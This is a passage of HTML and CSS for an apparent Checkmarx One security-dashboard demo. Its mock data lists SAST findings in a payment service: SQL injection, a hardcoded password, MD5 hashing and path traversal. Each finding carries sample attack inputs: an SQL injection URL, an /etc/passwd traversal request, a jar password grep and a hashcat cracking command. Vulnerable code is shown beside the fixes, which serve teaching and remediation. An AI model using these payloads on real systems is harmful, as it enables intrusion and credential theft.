/* 详情内容不允许把容器撑出横向滚动条（代码块内部仍可横向滚动以保留代码格式） */
.detail-modal-scroll { overflow-x: hidden; }
.detail-content, .dt-head, .dt-meta, .dt-body, .dt-sec, .dt-foot { min-width: 0; max-width: 100%; }
.dt-title-row > div { min-width: 0; }
.dt-title, .dt-sub span, .dt-sec p, .dt-sec h4, .refs a span, .fl-file, .badge-soft {
  overflow-wrap: anywhere; word-break: break-word;
}
.refs a { min-width: 0; }
.cmp, .cmp-grid { min-width: 0; }
.cmp-grid { grid-template-columns: repeat(2, minmax(0, 1fr)); }
.cmp-grid > *, .code-card { min-width: 0; max-width: 100%; }
.payload { max-width: 100%; }
.payload pre, .code-card pre, .flow-step code { max-width: 100%; }

/* --------------------------------------------------------------------------
   固定检查器（Demo 2 右侧面板）
   -------------------------------------------------------------------------- */
.inspector-panel {
  height: 100%; min-height: 0; display: flex; flex-direction: column;
  background: var(--panel); border: 1px solid var(--border); border-radius: var(--radius);
  overflow: hidden;
}
.inspector-panel .insp-top {
  display: flex; align-items: center; gap: 8px; justify-content: space-between;
  padding: 9px 12px; border-bottom: 1px solid var(--border); flex: none; background: var(--panel-2);
  color: var(--muted); font-size: 11.5px; font-weight: 650; letter-spacing: .3px; text-transform: uppercase;
}
.inspector-panel .insp-scroll { flex: 1; overflow-y: auto; min-height: 0; }
.inspector-empty { height: 100%; display: flex; flex-direction: column; align-items: center; justify-content: center; gap: 10px; text-align: center; padding: 30px; color: var(--faint); }
.inspector-empty .big { font-size: 34px; opacity: .45; }
.inspector-empty h3 { margin: 0; font-size: 13.5px; color: var(--text-2); font-weight: 600; }
.inspector-empty p { margin: 0; font-size: 12px; max-width: 260px; line-height: 1.7; }

/* --------------------------------------------------------------------------
   弹窗（通用）
   -------------------------------------------------------------------------- */
.modal-layer {
  position: fixed; inset: 0; z-index: 90;
  display: flex; align-items: center; justify-content: center; padding: 28px;
  background: rgba(8, 15, 30, .5); backdrop-filter: blur(4px);
  opacity: 0; pointer-events: none; transition: opacity .18s;
}
.modal-layer.open { opacity: 1; pointer-events: auto; }
.modal {
  width: 560px; max-width: 96vw; max-height: 90vh;
  display: flex; flex-direction: column;
  background: var(--panel); border: 1px solid var(--border); border-radius: 14px;
  box-shadow: var(--shadow-lg);
  transform: translateY(10px) scale(.985); transition: transform .2s cubic-bezier(.22, .8, .26, 1);
  overflow: hidden;
}
.modal-layer.open .modal { transform: none; }
.modal-head {
  display: flex; align-items: flex-start; gap: 12px;
  padding: 16px 18px 13px; border-bottom: 1px solid var(--border); flex: none;
}
.modal-head .m-title { font-size: 15px; font-weight: 700; letter-spacing: -.2px; }
.modal-head .m-sub { color: var(--muted); font-size: 12px; margin-top: 2px; }
.modal-head .close { margin-left: auto; flex: none; }
.modal-body { padding: 16px 18px; overflow-y: auto; min-height: 0; }
.modal-foot {
  display: flex; align-items: center; gap: 8px; justify-content: flex-end;
  padding: 12px 18px; border-top: 1px solid var(--border); background: var(--panel-2); flex: none;
}
.modal-foot .spacer { flex: 1; }
.modal-foot .tip { color: var(--faint); font-size: 11.5px; }

/* 详情弹窗（Demo 3 使用） */
.detail-modal-layer .modal { width: 980px; max-width: 96vw; }
.detail-modal-layer .detail-content { padding: 0; }
.detail-modal-layer .dt-head { padding-top: 16px; }
.detail-modal-layer .dt-body { padding-bottom: 10px; }
.detail-modal-scroll { overflow-y: auto; min-height: 0; }

/* --------------------------------------------------------------------------
   登录遮罩
   -------------------------------------------------------------------------- */
.login-overlay {
  position: fixed; inset: 0; z-index: 120;
  display: flex; align-items: center; justify-content: center; padding: 30px;
  background:
    radial-gradient(1200px 620px at 12% -10%, rgba(37, 99, 235, .18), transparent 60%),
    radial-gradient(1000px 620px at 100% 110%, rgba(14, 165, 233, .14), transparent 55%),
    linear-gradient(160deg, #f7f9fd 0%, #e9eef7 55%, #e3eaf6 100%);
  transition: opacity .28s;
}
.login-overlay::before {
  content: ""; position: absolute; inset: 0; pointer-events: none;
  background-image: linear-gradient(rgba(100, 116, 139, .07) 1px, transparent 1px),
                    linear-gradient(90deg, rgba(100, 116, 139, .07) 1px, transparent 1px);
  background-size: 34px 34px;
  mask-image: radial-gradient(900px 600px at 50% 40%, #000 30%, transparent 75%);
}
.login-overlay.closing { opacity: 0; }
.login-card {
  position: relative; width: 460px; max-width: 94vw;
  background: rgba(255, 255, 255, .92); backdrop-filter: blur(14px);
  border: 1px solid rgba(148, 163, 184, .35); border-radius: 18px;
  box-shadow: 0 30px 90px rgba(15, 23, 42, .18);
  padding: 28px 30px 24px;
}
.login-brand { display: flex; align-items: center; gap: 9px; margin-bottom: 22px; }
.login-brand .logo { width: 30px; height: 30px; border-radius: 8px; background: linear-gradient(135deg, #2563eb, #06b6d4); display: flex; align-items: center; justify-content: center; color: #fff; font-weight: 800; font-size: 15px; box-shadow: 0 6px 16px rgba(37, 99, 235, .35); }
.login-brand .bn { font-weight: 750; font-size: 14.5px; letter-spacing: -.2px; }
.login-brand .bs { color: var(--faint); font-size: 11px; border-left: 1px solid var(--border-strong); padding-left: 8px; }
.login-card h1 { margin: 0 0 5px; font-size: 21px; letter-spacing: -.6px; }
.login-card .lead { margin: 0 0 20px; color: var(--muted); font-size: 12.5px; line-height: 1.65; }
.login-card label.fl { display: flex; align-items: center; justify-content: space-between; font-size: 12px; color: var(--text-2); font-weight: 600; margin-bottom: 6px; }
.login-card label.fl a { font-weight: 500; font-size: 11.5px; }
.login-card textarea {
  width: 100%; height: 88px; resize: none;
  border: 1px solid var(--border-strong); border-radius: var(--radius-sm);
  background: #fff; padding: 10px 12px;
  font-family: var(--mono); font-size: 12px; line-height: 1.6; color: var(--text);
  transition: border-color .15s, box-shadow .15s;
}
.login-card textarea:focus { outline: none; border-color: var(--primary); box-shadow: 0 0 0 3px var(--primary-ring); }
.login-card textarea::placeholder { font-family: var(--font); color: var(--faint); }
.login-row { display: flex; align-items: center; gap: 10px; margin-top: 16px; }
.login-row .btn.primary { height: 40px; flex: 1; font-size: 14px; border-radius: var(--radius-sm); }
.login-error { min-height: 18px; color: var(--high); font-size: 12px; margin-top: 8px; }
.login-hint { margin-top: 12px; padding: 9px 11px; border-radius: var(--radius-sm); background: rgba(37, 99, 235, .06); border: 1px dashed rgba(37, 99, 235, .28); color: var(--muted); font-size: 11.5px; line-height: 1.6; }
.login-hint b { color: var(--primary); font-weight: 650; }
.login-foot { display: flex; align-items: center; justify-content: center; gap: 6px; margin-top: 16px; color: var(--faint); font-size: 11px; }

/* 深色主题登录 */
body[data-theme="dark"] .login-overlay {
  background:
    radial-gradient(1100px 600px at 15% -5%, rgba(59, 130, 246, .22), transparent 60%),
    radial-gradient(1000px 640px at 100% 110%, rgba(6, 182, 212, .16), transparent 55%),
    linear-gradient(160deg, #060b16 0%, #08101f 60%, #060b16 100%);
}
body[data-theme="dark"] .login-overlay::before {
  background-image: linear-gradient(rgba(148, 163, 184, .08) 1px, transparent 1px),
                    linear-gradient(90deg, rgba(148, 163, 184, .08) 1px, transparent 1px);
}
body[data-theme="dark"] .login-card { background: rgba(14, 24, 48, .86); border-color: rgba(59, 130, 246, .22); }
body[data-theme="dark"] .login-brand .bs { border-color: var(--border); }
body[data-theme="dark"] .login-card textarea { background: rgba(6, 11, 22, .6); }
body[data-theme="dark"] .login-hint { background: rgba(59, 130, 246, .09); border-color: rgba(59, 130, 246, .3); }

/* --------------------------------------------------------------------------
   设置弹窗
   -------------------------------------------------------------------------- */
.settings-block { border: 1px solid var(--border); border-radius: var(--radius); padding: 14px; background: var(--panel-2); }
.settings-block + .settings-block { margin-top: 12px; }
.settings-block .sb-title { display: flex; align-items: center; gap: 8px; font-size: 12.5px; font-weight: 700; color: var(--text-2); margin-bottom: 10px; }
.settings-block .sb-title .en { color: var(--faint); font-size: 10px; letter-spacing: .5px; text-transform: uppercase; font-weight: 500; }
.field { margin-bottom: 10px; }
.field:last-child { margin-bottom: 0; }
.field > label { display: flex; align-items: center; justify-content: space-between; font-size: 11.5px; color: var(--muted); font-weight: 600; margin-bottom: 5px; }
.field input[type="text"], .field input[type="password"], .field select, .field textarea {
  width: 100%; height: 34px; padding: 0 10px;
  border: 1px solid var(--border-strong); border-radius: var(--radius-sm);
  background: var(--panel); color: var(--text); font-size: 12.5px;
}
.field textarea { height: 64px; padding: 8px 10px; resize: none; font-family: var(--mono); font-size: 11.5px; }
.field input:focus, .field select:focus, .field textarea:focus { outline: none; border-color: var(--primary); box-shadow: 0 0 0 3px var(--primary-ring); }
.secret-wrap { position: relative; }
.secret-wrap input { padding-right: 40px; }
.secret-wrap .eye { position: absolute; right: 4px; top: 50%; transform: translateY(-50%); }
.parse-grid { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 8px; margin-top: 10px; }
.parse-grid .pg { background: var(--panel); border: 1px solid var(--border); border-radius: var(--radius-xs); padding: 7px 10px; }
.parse-grid .pg .k { color: var(--faint); font-size: 10px; letter-spacing: .4px; text-transform: uppercase; }
.parse-grid .pg .v { font-size: 12px; font-weight: 600; margin-top: 1px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.settings-foot { display: flex; gap: 8px; align-items: center; margin-top: 14px; }
.settings-foot .spacer { flex: 1; }

/* --------------------------------------------------------------------------
   本地扫描弹窗
   -------------------------------------------------------------------------- */
.scan-lead { color: var(--muted); font-size: 12.5px; line-height: 1.65; margin: 0 0 12px; }
.scan-callout { display: flex; gap: 9px; align-items: flex-start; padding: 9px 11px; border-radius: var(--radius-sm); background: var(--primary-soft); color: var(--text-2); font-size: 11.8px; line-height: 1.6; margin-bottom: 14px; }
.scan-callout .i { color: var(--primary); font-weight: 700; }
.scan-folders { display: flex; flex-direction: column; gap: 8px; }
.scan-folder-row {
  display: grid; grid-template-columns: 22px minmax(0, 1.6fr) minmax(0, .9fr) 28px;
  gap: 8px; align-items: center;
  padding: 9px; border: 1px solid var(--border); border-radius: var(--radius-sm); background: var(--panel-2);
}
.scan-folder-row .idx { color: var(--faint); font-size: 11px; font-weight: 700; text-align: center; }
.scan-folder-row .path-wrap { position: relative; display: flex; align-items: center; gap: 6px; }
.scan-folder-row input {
  width: 100%; height: 30px; padding: 0 9px;
  border: 1px solid var(--border-strong); border-radius: var(--radius-xs);
  background: var(--panel); color: var(--text); font-size: 11.8px; font-family: var(--mono);
}
.scan-folder-row input.pname { font-family: var(--font); }
.scan-folder-row input:focus { outline: none; border-color: var(--primary); box-shadow: 0 0 0 2px var(--primary-ring); }
.scan-folder-row .browse { flex: none; height: 30px; padding: 0 8px; font-size: 11.5px; }
.scan-folder-row .remove { color: var(--faint); }
.scan-folder-row .remove:hover { color: var(--high); }
.scan-folder-labels { display: grid; grid-template-columns: 22px minmax(0, 1.6fr) minmax(0, .9fr) 28px; gap: 8px; padding: 0 9px; color: var(--faint); font-size: 10.5px; letter-spacing: .3px; margin-bottom: 5px; }
.scan-progress { display: flex; flex-direction: column; gap: 8px; margin-top: 12px; }
.scan-prog-row { display: grid; grid-template-columns: 180px minmax(0, 1fr) 92px; gap: 10px; align-items: center; padding: 8px 10px; border: 1px solid var(--border); border-radius: var(--radius-sm); background: var(--panel-2); font-size: 11.8px; }
.scan-prog-row .pname2 { font-weight: 600; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.scan-prog-row .bar { height: 6px; border-radius: 3px; background: var(--panel-3); overflow: hidden; }
.scan-prog-row .bar > i { display: block; height: 100%; width: 0; border-radius: 3px; background: linear-gradient(90deg, var(--primary), #06b6d4); transition: width .35s ease; }
.scan-prog-row .st { color: var(--muted); font-size: 11px; text-align: right; white-space: nowrap; }
.scan-prog-row.done .st { color: var(--ok); font-weight: 600; }
.scan-prog-row.done .bar > i { background: var(--ok); }
.scan-options { display: flex; align-items: center; gap: 16px; flex-wrap: wrap; margin-top: 14px; padding-top: 13px; border-top: 1px dashed var(--border); }
.scan-options .opt { display: flex; align-items: center; gap: 7px; color: var(--text-2); font-size: 12px; }
.scan-options input[type="checkbox"] { accent-color: var(--primary); width: 14px; height: 14px; }
.scan-options input[type="text"] { height: 30px; padding: 0 8px; border: 1px solid var(--border-strong); border-radius: var(--radius-xs); background: var(--panel); color: var(--text); font-size: 12px; width: 130px; }
.scan-summary { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; margin-top: 12px; padding: 10px 12px; border-radius: var(--radius-sm); background: var(--ok-soft); color: var(--ok); font-size: 12.5px; font-weight: 600; }
.scan-summary .sub { color: var(--muted); font-weight: 500; }

/* --------------------------------------------------------------------------
   Toast
   -------------------------------------------------------------------------- */
.toast-stack { position: fixed; right: 20px; bottom: 20px; z-index: 200; display: flex; flex-direction: column; gap: 8px; align-items: flex-end; pointer-events: none; }
.toast {
  display: flex; align-items: center; gap: 9px;
  padding: 9px 13px; border-radius: var(--radius-sm);
  background: var(--panel); color: var(--text-2);
  border: 1px solid var(--border); box-shadow: var(--shadow);
  font-size: 12.5px; max-width: 420px;
  animation: toastIn .18s ease-out;
  pointer-events: auto;
}
.toast.ok { border-left: 3px solid var(--ok); }
.toast.err { border-left: 3px solid var(--high); }
.toast.info { border-left: 3px solid var(--primary); }
.toast.leaving { animation: toastOut .2s forwards; }
@keyframes toastIn { from { opacity: 0; transform: translateY(8px); } to { opacity: 1; transform: none; } }
@keyframes toastOut { to { opacity: 0; transform: translateY(6px); } }

/* --------------------------------------------------------------------------
   通用工具
   -------------------------------------------------------------------------- */
.divider { height: 1px; background: var(--border); margin: 10px 0; }
.badge-soft { display: inline-flex; align-items: center; gap: 5px; padding: 2px 8px; border-radius: 6px; background: var(--panel-3); color: var(--muted); font-size: 11px; }
.kbd { font-family: var(--mono); font-size: 10.5px; padding: 1px 5px; border: 1px solid var(--border-strong); border-bottom-width: 2px; border-radius: 4px; color: var(--muted); background: var(--panel); }
[data-conn] { transition: opacity .2s; }

/* ============================ Demo 2 布局 ============================ */
body { background: var(--bg); }

#app {
  height: 100vh; min-height: 0;
  display: grid; grid-template-columns: 254px minmax(0, 1fr);
}

/* ---------- 左侧栏 ---------- */
.sidebar {
  background: var(--panel); border-right: 1px solid var(--border);
  display: flex; flex-direction: column; min-height: 0; padding: 16px 14px 14px;
}
.brand { display: flex; align-items: center; gap: 10px; padding: 0 4px; }
.brand .logo {
  width: 31px; height: 31px; border-radius: 9px;
  background: linear-gradient(135deg, #2563eb, #06b6d4);
  display: flex; align-items: center; justify-content: center;
  color: #fff; font-weight: 800; font-size: 12.5px; letter-spacing: -.5px;
  box-shadow: 0 5px 14px rgba(37, 99, 235, .32);
}
.brand .name { font-size: 14.5px; font-weight: 750; letter-spacing: -.25px; line-height: 1.15; }
.brand .sub { font-size: 10.5px; color: var(--faint); margin-top: 1px; }
.demo-badge {
  display: inline-block; margin: 12px 4px 0;
  font-size: 10px; font-weight: 700; letter-spacing: .7px;
  color: var(--primary); background: var(--primary-soft);
  border: 1px solid color-mix(in srgb, var(--primary) 25%, transparent);
  padding: 3px 8px; border-radius: 999px; align-self: flex-start;
}

.side-sec { margin-top: 18px; }
.side-sec-title {
  display: flex; align-items: center; justify-content: space-between;
  padding: 0 6px 7px; color: var(--faint); font-size: 10.5px;
  font-weight: 700; letter-spacing: .8px; text-transform: uppercase;
}
.side-sec-title .cnt { color: var(--muted); font-weight: 600; letter-spacing: 0; }
#projectList { display: flex; flex-direction: column; gap: 1px; overflow-y: auto; margin: 0 -6px; }
#projectList .proj-item { padding: 8px; }
#projectList .proj-item .p-meta { font-size: 10.5px; }

.side-actions { margin-top: 14px; display: flex; flex-direction: column; gap: 8px; }
.side-actions .btn { width: 100%; justify-content: flex-start; }
.side-note {
  margin-top: 14px; padding: 10px 12px; border-radius: var(--radius-sm);
  background: var(--panel-2); border: 1px dashed var(--border-strong);
  color: var(--faint); font-size: 11px; line-height: 1.7;
}
.side-note b { color: var(--text-2); font-weight: 650; }

.side-foot { margin-top: auto; padding-top: 14px; border-top: 1px solid var(--border); display: flex; align-items: center; gap: 8px; }
.side-foot .conn-pill { height: 28px; font-size: 11.5px; flex: 1; justify-content: center; }
.side-foot .icon-btn { flex: none; }

/* ---------- 右侧主区 ---------- */
.main { min-width: 0; min-height: 0; display: flex; flex-direction: column; }

.main-head {
  flex: none; display: flex; align-items: flex-end; gap: 14px;
  padding: 18px 22px 6px;
}
.main-head h1 { margin: 0; font-size: 19px; letter-spacing: -.5px; font-weight: 750; }
.main-head .desc { margin: 3px 0 0; color: var(--muted); font-size: 12px; }
.main-head .head-actions { margin-left: auto; display: flex; align-items: center; gap: 8px; }

.main-filters {
  flex: none; display: flex; align-items: center; gap: 9px;
  padding: 8px 22px 12px; flex-wrap: wrap;
}
.picker-wrap { position: relative; flex: none; }
#projectMenu { top: calc(100% + 7px); left: 0; }
.main-filters .searchbox { flex: 1; max-width: 420px; }
.main-filters .spacer { flex: 1; }

/* KPI 卡片：点击筛选 */
.kpi-row { flex: none; display: flex; gap: 10px; padding: 0 22px 13px; }
.kpi-row .kpi-card { min-width: 118px; }
.kpi-card .kpi-bar { position: absolute; left: 0; right: 0; bottom: 0; height: 3px; background: currentColor; opacity: .85; }

/* 内容区：左表格 + 右固定详情（同一屏，无整页滚动） */
.content {
  flex: 1; min-height: 0; display: grid;
  grid-template-columns: minmax(0, 1fr) 424px; gap: 14px;
  padding: 0 22px 18px;
}
.content-left { min-width: 0; min-height: 0; display: flex; flex-direction: column; gap: 8px; }
.list-head {
  flex: none; display: flex; align-items: center; gap: 10px;
  color: var(--muted); font-size: 12px; padding: 0 2px;
}
.list-head b { color: var(--text); font-size: 13px; font-weight: 700; }
.list-head .spacer { flex: 1; }
.content-left .table-wrap { flex: 1; min-height: 0; box-shadow: 0 10px 30px -26px rgba(15, 23, 42, .5); }

#inspectorHost { min-width: 0; min-height: 0; display: flex; }
#inspectorHost .inspector-panel { flex: 1; box-shadow: 0 10px 30px -26px rgba(15, 23, 42, .5); }
#inspectorHost .inspector-empty .big { font-size: 36px; }

table.results tbody tr { height: 50px; }
.empty-row .empty-state { height: 300px !important; }

.back-link { margin-left: 6px; color: var(--faint); font-size: 11px; }
.back-link:hover { color: var(--primary); }

@media (max-width: 1380px) {
  #app { grid-template-columns: 228px minmax(0, 1fr); }
  .content { grid-template-columns: minmax(0, 1fr) 380px; }
}
@media (max-width: 1180px) {
  .demo-badge, .back-link { display: none; }
  .main-filters .searchbox { max-width: 260px; }
}
</style>
</head>
<body>
<div id="app">

  <!-- ============================ 左侧栏 ============================ -->
  <aside class="sidebar">
    <div class="brand">
      <div class="logo">CX</div>
      <div>
        <div class="name">CxScope</div>
        <div class="sub">Checkmarx One · 看板分栏</div>
      </div>
    </div>
    <span class="demo-badge">DEMO 2 · 看板分栏</span>

    <div class="side-sec">
      <div class="side-sec-title"><span>项目 Project</span><span class="cnt">可多选</span></div>
      <div id="projectList"></div>
    </div>

    <div class="side-actions">
      <button class="btn primary" id="localScanBtn" type="button">＋ 本地扫描</button>
      <button class="btn ghost" id="resetFiltersBtn" type="button">重置筛选条件</button>
    </div>

    <div class="side-note">
      <b>关于本地扫描：</b>选择本机文件夹（可多个）直接发起 Checkmarx One 扫描，扫描完成后结果自动进入当前看板。
    </div>

    <div class="side-foot">
      <span class="conn-pill" id="connPill"><span class="pulse"></span>未连接</span>
      <button class="icon-btn" id="settingsBtn" type="button" title="连接设置">⚙</button>
    </div>
  </aside>

  <!-- ============================ 主区 ============================ -->
  <div class="main">
    <header class="main-head">
      <div>
        <h1>安全态势</h1>
        <p class="desc">Checkmarx One · 最近扫描的 SAST 漏洞与修复态势 <a class="back-link" href="index.html">← 全部 Demo</a></p>
      </div>
      <div class="head-actions">
        <span class="badge-soft">最近扫描 · 2026-11-01 14:05</span>
      </div>
    </header>

    <!-- 项目 / 分支 / 扫描时间 同一排 -->
    <section class="main-filters">
      <div class="picker-wrap">
        <button class="control" id="projectPickerBtn" type="button" title="选择项目（可多选）">
          <span class="lbl">项目</span>
          <span class="val">全部项目</span>
          <span class="caret">▾</span>
        </button>
        <div class="popover hidden" id="projectMenu"></div>
      </div>
      <label class="control" title="按分支筛选">
        <span class="lbl">分支</span>
        <select id="branchSelect"><option value="">全部分支</option></select>
      </label>
      <label class="control" title="按扫描时间筛选">
        <span class="lbl">扫描时间</span>
        <select id="scanSelect"><option value="">最近一次扫描</option></select>
      </label>
      <label class="searchbox">🔍<input id="searchInput" type="text" placeholder="搜索漏洞 / 文件 / CWE…" /></label>
    </section>

    <!-- KPI：严重级别卡片，点击筛选 -->
    <section class="kpi-row">
      <button class="kpi-card on" data-sev="CRITICAL" type="button">
        <div class="kpi-top"><span>Critical</span><span class="dot"></span></div>
        <div class="kpi-n" data-count>–</div><div class="kpi-sub">严重</div><span class="kpi-bar"></span>
      </button>
      <button class="kpi-card on" data-sev="HIGH" type="button">
        <div class="kpi-top"><span>High</span><span class="dot"></span></div>
        <div class="kpi-n" data-count>–</div><div class="kpi-sub">高危</div><span class="kpi-bar"></span>
      </button>
      <button class="kpi-card on" data-sev="MEDIUM" type="button">
        <div class="kpi-top"><span>Medium</span><span class="dot"></span></div>
        <div class="kpi-n" data-count>–</div><div class="kpi-sub">中危</div><span class="kpi-bar"></span>
      </button>
      <button class="kpi-card on" data-sev="LOW" type="button">
        <div class="kpi-top"><span>Low</span><span class="dot"></span></div>
        <div class="kpi-n" data-count>–</div><div class="kpi-sub">低危</div><span class="kpi-bar"></span>
      </button>
      <button class="kpi-card on" data-sev="INFO" type="button">
        <div class="kpi-top"><span>Info</span><span class="dot"></span></div>
        <div class="kpi-n" data-count>–</div><div class="kpi-sub">信息</div><span class="kpi-bar"></span>
      </button>
    </section>

    <!-- 表格 + 右侧固定详情：整屏内完成，不来回滚动 -->
    <main class="content">
      <section class="content-left">
        <div class="list-head">
          <b>漏洞列表</b>
          <span id="resultCount">—</span>
          <span class="spacer"></span>
          <span>点击左侧行，右侧固定展示详情 →</span>
          <button class="btn ghost sm" id="exportBtn" type="button">导出 CSV</button>
        </div>
        <div class="table-wrap">
          <table class="results">
            <thead id="resultsHead"></thead>
            <tbody id="resultsBody"></tbody>
          </table>
        </div>
      </section>
      <section id="inspectorHost"></section>
    </main>
  </div>
</div>

<script>
window.MOCK = {"tenant":{"name":"acme","region":"eu","iam":"eu.iam.checkmarx.net","api":"eu.ast.checkmarx.net","web":"https://acme.checkmarx.net","user":"lijing@acme.example"},"projects":[{"id":"p-1001","name":"payment-service","repo":"git.corp/acme/payment-service","team":"支付中台","color":"#2563eb"},{"id":"p-1002","name":"user-center","repo":"git.corp/acme/user-center","team":"用户中心","color":"#7c3aed"},{"id":"p-1003","name":"web-portal","repo":"git.corp/acme/web-portal","team":"门户前端","color":"#0891b2"}],"scans":[{"id":"s-1001-a","projectId":"p-1001","branch":"main","createdAt":"2026-10-31T09:12:00+08:00","duration":"6m 41s","engine":"SAST"},{"id":"s-1001-b","projectId":"p-1001","branch":"release/1.8","createdAt":"2026-10-20T15:40:00+08:00","duration":"6m 05s","engine":"SAST"},{"id":"s-1002-a","projectId":"p-1002","branch":"main","createdAt":"2026-11-01T14:05:00+08:00","duration":"4m 22s","engine":"SAST"},{"id":"s-1002-b","projectId":"p-1002","branch":"develop","createdAt":"2026-10-28T10:20:00+08:00","duration":"4m 18s","engine":"SAST"},{"id":"s-1003-a","projectId":"p-1003","branch":"main","createdAt":"2026-10-30T18:32:00+08:00","duration":"3m 47s","engine":"SAST"},{"id":"s-1003-b","projectId":"p-1003","branch":"develop","createdAt":"2026-10-18T11:05:00+08:00","duration":"3m 51s","engine":"SAST"}],"findings":[{"id":"f-001","projectId":"p-1001","scanId":"s-1001-a","severity":"HIGH","cwe":89,"queryName":"SQL Injection","groupName":"SQL Injection","language":"Java","fix":"SQL Injection","file":"src/main/java/com/acme/payment/PaymentServiceImpl.java","line":142,"column":21,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-31T09:18:00+08:00","description":"应用将 HTTP 请求参数 orderNo 直接拼接进 SQL 语句并执行，攻击者可构造恶意输入改变查询语义，读取、篡改或删除数据库中的支付订单数据。","attackVector":"攻击者在订单查询接口的 orderNo 参数中注入 SQL 片段，例如：' OR '1'='1' -- 可绕过订单归属校验并返回全部订单；也可使用 UNION 查询读取用户表。","payload":"GET /api/payments?orderNo=1%27%20OR%20%271%27%3D%271%27%20--%20","dataFlow":[{"file":"PaymentController.java","line":66,"label":"source","code":"String orderNo = request.getParameter(\"orderNo\");"},{"file":"PaymentServiceImpl.java","line":139,"label":"propagator","code":"String sql = \"SELECT * FROM t_payment WHERE order_no = '\" + orderNo + \"'\";"},{"file":"PaymentServiceImpl.java","line":142,"label":"sink","code":"stmt.executeQuery(sql);"}],"remediation":{"summary":"始终使用参数化查询或预编译语句，将 SQL 结构与用户输入分离；禁止字符串拼接 SQL。若确实无法参数化，必须使用严格白名单校验。","examples":[{"title":"使用 PreparedStatement 参数化查询","lang":"java","bad":"String sql = \"SELECT * FROM payments WHERE order_no = '\" + orderNo + \"'\";\nStatement st = conn.createStatement();\nResultSet rs = st.executeQuery(sql);","good":"String sql = \"SELECT * FROM payments WHERE order_no = ?\";\nPreparedStatement ps = conn.prepareStatement(sql);\nps.setString(1, orderNo);\nResultSet rs = ps.executeQuery();"}],"refs":[{"label":"CWE-89：SQL 注入","url":"https://cwe.mitre.org/data/definitions/89.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/SQL_Injection"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"SQL 注入"},{"id":"f-002","projectId":"p-1001","scanId":"s-1001-a","severity":"MEDIUM","cwe":798,"queryName":"Hardcoded Password","groupName":"Credentials Management","language":"Java","fix":"Hardcoded Password","file":"src/main/java/com/acme/payment/config/DBConfig.java","line":23,"column":36,"state":"CONFIRMED","status":"RECURRENT","foundAt":"2026-10-31T09:16:00+08:00","description":"数据库连接口令以明文常量硬编码在源码中，任何可访问仓库的人员都能获取生产数据库凭据，且轮换口令需要重新发版。","attackVector":"攻击者通过代码仓库、制品包反编译或日志泄露获取硬编码口令后，可直接连接数据库进行数据窃取。","payload":"jar -xf payment-service.jar && strings DBConfig.class | grep -i passw","dataFlow":[{"file":"DBConfig.java","line":23,"label":"source","code":"private static final String PASSWORD = \"Passw0rd!\";"},{"file":"DBConfig.java","line":41,"label":"sink","code":"dataSource.setPassword(PASSWORD);"}],"remediation":{"summary":"把凭据移到密钥管理服务或环境变量/加密配置中，并定期轮换；仓库中不得出现任何明文口令。","examples":[{"title":"从环境变量/密钥服务读取","lang":"java","bad":"private static final String DB_PASSWORD = \"Passw0rd!\";","good":"String dbPassword = vault.read(\"secret/data/payment-db\").get(\"password\");"}],"refs":[{"label":"CWE-798：硬编码凭据","url":"https://cwe.mitre.org/data/definitions/798.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/Use_of_hard-coded_password"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"硬编码凭据"},{"id":"f-003","projectId":"p-1001","scanId":"s-1001-a","severity":"MEDIUM","cwe":327,"queryName":"Weak Hash","groupName":"Cryptography","language":"Java","fix":"Weak Hash","file":"src/main/java/com/acme/payment/util/PasswordUtil.java","line":41,"column":17,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-31T09:15:00+08:00","description":"用户口令使用 MD5 加盐哈希存储，MD5 计算速度极快，攻击者可通过 GPU 暴力破解或彩虹表快速还原弱口令。","attackVector":"数据库泄露后，攻击者对 MD5 值离线暴力破解，弱口令可在数分钟内还原，进而撞库登录其他系统。","payload":"hashcat -m 0 -a 0 hashes.txt rockyou.txt","dataFlow":[{"file":"PasswordUtil.java","line":41,"label":"sink","code":"return DigestUtils.md5Hex(password + salt);"}],"remediation":{"summary":"密码存储使用 Argon2/bcrypt/PBKDF2 等慢哈希并加盐；避免 MD5/SHA-1 等已被破解的算法。","examples":[{"title":"使用 BCrypt 存储密码","lang":"java","bad":"String hash = DigestUtils.md5Hex(password);","good":"String hash = BCrypt.hashpw(password, BCrypt.gensalt(12));\nboolean ok = BCrypt.checkpw(password, hash);"}],"refs":[{"label":"CWE-327：使用已破解或有风险的加密算法","url":"https://cwe.mitre.org/data/definitions/327.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-project-top-ten/2017/A3_2017-Sensitive_Data_Exposure"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"使用已破解或有风险的加密算法"},{"id":"f-004","projectId":"p-1001","scanId":"s-1001-a","severity":"HIGH","cwe":22,"queryName":"Path Traversal","groupName":"Path Traversal","language":"Java","fix":"Path Traversal","file":"src/main/java/com/acme/payment/web/FileController.java","line":87,"column":14,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-31T09:14:00+08:00","description":"报表下载接口使用请求参数拼接文件路径，未限制在报表目录内，攻击者可通过 ../ 读取服务器任意文件。","attackVector":"攻击者请求 /reports/download?name=../../../../etc/passwd 读取系统文件，或读取应用配置中的数据库口令。","payload":"GET /reports/download?name=..%2F..%2F..%2F..%2Fetc%2Fpasswd","dataFlow":[{"file":"FileController.java","line":84,"label":"source","code":"String name = request.getParameter(\"name\");"},{"file":"FileController.java","line":87,"label":"sink","code":"return Files.readAllBytes(Paths.get(REPORT_DIR, name));"}],"remediation":{"summary":"读取文件前先规范化路径，并校验结果仍位于允许的根目录内；不要直接使用用户提供的文件名拼接路径。","examples":[{"title":"normalize 后校验根目录","lang":"java","bad":"File f = new File(\"/data/reports/\" + request.getParameter(\"name\"));\nreturn Files.readAllBytes(f.toPath());","good":"Path base = Paths.get(\"/data/reports\").toRealPath();\nPath target = base.resolve(name).normalize().toRealPath();\nif (!target.startsWith(base)) throw new 